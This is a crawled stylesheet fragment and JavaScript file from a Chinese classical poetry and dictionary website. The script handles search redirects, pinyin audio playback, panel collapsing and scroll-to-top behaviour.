	.item-shici .chaodai-zuozhe, .item-zuozhe .chaodai-zuozhe {
		font-size:14px;
	}
	.shici-fenlei {
		font-size:14px;
	}
	.prev-next {font-size:14px;}
	.br_auto_r {display:none}
}
@media screen and (max-width:640px) {
	body {
		font-size:16px;
	}
	.navbar {
		padding:3px 5px;
	}
	.navbar-toggler {
		padding:1px 4px;
	}
	.box-wrapper {padding:10px;}
	.filter_row a {
		font-size:16px;
		padding-right:8px;
		line-height:28px;
	}
	.filter_title, .filter_title h3 {
		font-size:16px;
	}
	.input-group select, .input-group input, .input-group button {
		font-size:16px;
	}
	.maintitle {
		font-size:18px;
	}
	.pagetitle, .lanmu, .toph2 {
		font-size:16px;
	}
	.prev-next {
		font-size:16px;
	}
	.br_auto_r {display:inline-block;}
}


--- FILE ---
content_type: application/javascript
request_url: https://static.gushiju.net/js/gushiju.js?v=92
body_size: 2691
content:
jQuery(document).ready(function () {
	//handleSearchJuList();
	handleSearchShiciList();
	handleCantoushi();
	handleSearchChengyu();
	handleSearchGuji();
	handleSearchZidian();
	handleSearchCidian();
	//pushToBaidu();

	//拼音发音
	jQuery('.mp3play').on("click", function () {
		$('#audio_pinyin_fayin').attr('src',$(this).attr('mp3url'));
		var audio_pinyin_fayin = document.getElementById("audio_pinyin_fayin");
		audio_pinyin_fayin.play();
		return false;
	});

	//面板折叠
	jQuery('.btn_zhedie').on("click", function () {
		ele = $(this).parent().parent().parent();
		if (ele) {
			if (ele.css('height') != '32px') {
				$(ele).css('height','32px');
				$(this).html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
			} else {
				$(ele).css('height','auto');
				$(this).html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
			}
		
		}
	})
	if ($(window).width() >= 768) {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubleup" aria-hidden="true"></i>折叠</a>');
		$('.shici-filter').css('height','auto');
	} else {
		$('.btn_zhedie').html('<i class="ico-btn ico-doubledown" aria-hidden="true"></i>展开</a>');
		$('.shici-filter').css('height','32px');
	}

	//控制一下成语搜索框的大小，便于移动设备查看
	$("#search_type_chengyu").change(function(){
		var cy_option = $("#search_type_chengyu option:selected").text();
		if (cy_option) {
			if (cy_option.length <= 5) {
				$("#search_type_chengyu").css('max-width','105px');
			}
			if (cy_option.length == 6) {
				$("#search_type_chengyu").css('max-width','125px');
			}
			if (cy_option.length >= 7) {
				$("#search_type_chengyu").css('max-width','145px');
			}
		}
	});
	$("#search_type_chengyu").change();

	$('.more-button').on("click", function () {
		ele_showmore = $('.show-more');
		ele_parent = $(ele_showmore).parent();
		$(ele_parent).css('height','auto');
		$(ele_showmore).hide();
	});

	//显示隐藏某些div
	$('.show-hide-div').on("click", function () {
		var str = $('.show-hide-div a').text();
		if (str.indexOf('隐藏') >= 0) {
			$('.show-hide-flag').hide();
			var strnew = str.replace('隐藏','显示');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubledown" aria-hidden="true"></i>');
			return;
		} else {
			$('.show-hide-flag').show();
			var strnew = str.replace('显示','隐藏');
			$('.show-hide-div a').html(strnew + ' <i class="ico-btn ico-doubleup" aria-hidden="true"></i>');
		}
	});	

});

$(window).scroll(function () {
	if ($(this).scrollTop() >= 50) { 
		$('#return-to-top').fadeIn(200); 
	} else {
		$('#return-to-top').fadeOut(200);
	}
});

$('#return-to-top').click(function () {
	$('body,html').animate({
		scrollTop: 0
	}, 500);
});

jQuery('#keywords_shici').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_shici").trigger("click");
	}
});

jQuery('#keywords_ju').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_ju").trigger("click");
	}
});

jQuery('#keywords_cts').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_cts").trigger("click");
	}
});

jQuery('#keywords_chengyu').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_chengyu").trigger("click");
	}
});

jQuery('#keywords_guji').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_guji").trigger("click");
	}
});

jQuery('#keywords_zi').keyup(function (event) {
	if (event.keyCode == 13) {
		$("#btn_search_zi").trigger("click");
		$("#btn_search_ci").trigger("click");
	}
});

// ShiciList页面搜索
function handleSearchShiciList() {
	jQuery('#btn_search_shici').on("click", function () {
		var str = jQuery('#keywords_shici').val();
		if (!str) return;
		search_type = jQuery('#search_type_shici').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		if (search_type == 'guanyu' || search_type == 'zuozhe' || search_type == 'biaoqian' || search_type == 'cipai' || search_type == 'fanyi' ) {
			window.location = encodeURI('/search/shici/' + search_type + '?k=' + str);
		} else {
			search_type = search_type.replace('shiju_','');
			window.location = encodeURI('/search/shiju/' + search_type + '?k=' + str);
		}
	});
}

// JuList页面搜索
function handleSearchJuList() {
	jQuery('#btn_search_ju').on("click", function () {
		var str = jQuery('#keywords_ju').val();
		if (!str) return;
		search_type = jQuery('#search_type_ju').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'guanyu') window.location = encodeURI('/ju/guanyu/' + str);
		if (search_type == 'kaitou') window.location = encodeURI('/ju/kaitou/' + str);
		if (search_type == 'jiewei') window.location = encodeURI('/ju/jiewei/' + str);
		if (search_type == 'zi1') window.location = encodeURI('/ju/zi1/' + str);
		if (search_type == 'zi100') window.location = encodeURI('/ju/zi100/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/ju/zuozhe/' + str);
	});
}

// 藏头诗制作
function handleCantoushi() {
	jQuery('#btn_search_cts').on("click", function () {
		var keywords = jQuery('#keywords_cts').val();
		if (!keywords) return;
		zishu = jQuery('#sel_cts_zishu').val();
		pos = jQuery('#sel_cts_pos').val();
		yun = jQuery('#sel_cts_yun').val();

		$('#search_waiting_tips').addClass('d-block');
		keywords = keywords.replace("+", " ");
		window.location = encodeURI('/search/cangtoushi/' + keywords + '/' + zishu + '/' + pos + '/' + yun + '/new');
	});
}

// 成语搜索
function handleSearchChengyu() {
	jQuery('#btn_search_chengyu').on("click", function () {
		var str = jQuery('#keywords_chengyu').val();
		if (!str) return;
		search_type = jQuery('#search_type_chengyu').val();

		$('#search_waiting_tips').addClass('d-block');
		str = str.replace("+", " ");
		//接龙
		if (search_type == 'jielong') {
			var currurl = String(window.location);
			if (currurl.indexOf('/jielong/') >= 0) {
				window.location = encodeURI('/chengyu/jielong/' + str + '/new');
			} else {
				window.location = encodeURI('/chengyu/jielong/' + str + '');
			}
		} else {
			window.location = encodeURI('/chengyu/search/' + str + '?search_type=' + search_type);
		}
	});
	jQuery('#btn_search_chengyu_reset').on("click", function () {
		jQuery('#search_type_chengyu').val('k');
		jQuery('#keywords_chengyu').val('');
		jQuery('#keywords_chengyu').focus();
	});
}

// 古籍搜索
function handleSearchGuji() {
	jQuery('#btn_search_guji').on("click", function () {
		var str = jQuery('#keywords_guji').val();
		if (!str) return;
		search_type = jQuery('#search_type_guji').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'neirong') window.location = encodeURI('/guji/neirong/' + str);
		if (search_type == 'biaoti') window.location = encodeURI('/guji/biaoti/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/guji/zuozhe/' + str);
		if (search_type == 'jianjie') window.location = encodeURI('/guji/jianjie/' + str);
		if (search_type == 'zhangjie') window.location = encodeURI('/guji/zhangjie/' + str);
	});
	jQuery('#btn_search_guji_reset').on("click", function () {
		jQuery('#search_type_guji').val('neirong');
		jQuery('#keywords_guji').val('');
		jQuery('#keywords_guji').focus();
	});
}

// 字典搜索
function handleSearchZidian() {
	jQuery('#btn_search_zi').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/zidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

// 词典搜索
function handleSearchCidian() {
	jQuery('#btn_search_ci').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/cidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

//跳转到其它搜索结果页
function jump_page(page) {
	if (page == '') {
		page = 1;
	}
	$("#page").val(page);
	$("#frm_search111").submit();
}

//复位搜索页码
function reset_page() {
	$("#page").val(1);
}

//控制内容拼音参考的展开与收回
function control_pinyin_ref() {
	var p_h = $("#p_pinyin_ref").css("height");
	if (p_h == '50px') {
		$("#p_pinyin_ref").css("height", "auto");
		$("#a_pinyin_ref").text("折叠");
	} else {
		$("#p_pinyin_ref").css("height", "50px");
		$("#a_pinyin_ref").text("展开");
	}
}

// To Top Scroll Up
function handleScrollUp() {
	$.scrollUp({
		scrollName: "scrollUp",
		topDistance: "300",
		topSpeed: 300,
		animation: "fade",
		animationInSpeed: 200,
		animationOutSpeed: 200,
		scrollText: '<i class="fa fa-angle-up"></i>',
		scrollTitle: "返回顶部",
		activeOverlay: !1
	});
}

function pushToBaidu() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}
